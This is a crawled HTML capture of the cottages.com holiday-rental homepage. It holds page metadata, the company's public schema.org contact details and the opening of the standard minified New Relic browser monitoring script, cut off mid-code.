

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/
body_size: 78990
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Holiday Cottages to Rent - UK Self-Catering Holidays | cottages.com</title><link rel="canonical" href="https://www.cottages.com"/><link rel="manifest" href="data:application/json;charset=utf-8,{&quot;name&quot;:&quot;Holiday Cottages to Rent - UK Self-Catering Holidays | cottages.com&quot;,&quot;short_name&quot;:&quot;cottages.com&quot;,&quot;display&quot;:&quot;standalone&quot;,&quot;orientation&quot;:&quot;portrait&quot;,&quot;description&quot;:&quot;Browse over 18,000 holiday holiday cottages in the UK. Find hot tub cottages, dog friendly holidays, short breaks and more amazing self-catering accommodation.&quot;,&quot;background_color&quot;:&quot;rgba(255, 255, 255, 1)&quot;,&quot;theme_color&quot;:&quot;rgba(41, 41, 41, 1)&quot;,&quot;icons&quot;:[{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_x48.png&quot;,&quot;sizes&quot;:&quot;48x48&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_x72.png&quot;,&quot;sizes&quot;:&quot;72x72&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_x96.png&quot;,&quot;sizes&quot;:&quot;96x96&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_x128.png&quot;,&quot;sizes&quot;:&quot;128x128&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_x192.png&quot;,&quot;sizes&quot;:&quot;192x192&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_x384.png&quot;,&quot;sizes&quot;:&quot;384x384&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_x512.png&quot;,&quot;sizes&quot;:&quot;512x512&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_HD.png&quot;,&quot;sizes&quot;:&quot;16x16&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com.svg&quot;,&quot;sizes&quot;:&quot;any&quot;,&quot;type&quot;:&quot;image/svg+xml&quot;}]}"/><link rel="apple-touch-icon" sizes="192x192" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_x192.png"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com_x48.png"/><link rel="icon" type="image/svg+xml" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/cottages.com/favicon_cottages.com.svg"/><meta name="theme-color" content="rgba(41, 41, 41, 1)"/><meta name="description" content="Browse over 18,000 holiday holiday cottages in the UK. Find hot tub cottages, dog friendly holidays, short breaks and more amazing self-catering accommodation."/><script type="application/ld+json">{"url":"https://www.cottages.com/","name":"Cottages.com","@type":"Organization","vatID":"GB 598 22 99 77","sameAs":["https://twitter.com/cottagescom","https://www.facebook.com/cottagescom","https://instagram.com/cottagescom","https://www.pinterest.co.uk/cottagescom/","https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ"],"address":{"@type":"PostalAddress","postalCode":"NR32 2LW","streetAddress":"Sunway House, Raglan Road","addressCountry":"United Kingdom","addressLocality":"Lowestoft"},"@context":"https://schema.org","telephone":"03454986900"}</script><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/41Fbt3087DiIhogfJwgfeu/b3e2700fea65e413667715d14e4dc878/Mobile_Background_Illustration.jpg?q=80&amp;fm=webp" as="image" media="(max-width: 768px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/ivZvrGkBtzbevMIdBUoBP/753a5e7ac6b0d2983fee000a31a7e684/Homepage_Hero_Tablet.jpg?q=80&amp;fm=webp" as="image" media="(min-width: 768.1px) and (max-width: 1024px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/2NkCZfx0ZzMab1ziZb2CLc/32b55ffdce90cc7a8e17a4f3b2449704/Backgrounds_Illustration.jpg?q=80&amp;fm=webp" as="image" media="(min-width: 1024.1px)"/><meta name="next-head-count" content="14"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1546797043","agentToken":null}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1548728206",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIFUFdVDgYHUlc=",licenseKey:"60ca4489fe",applicationID:"1546797043",browserID:"1548728206"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use 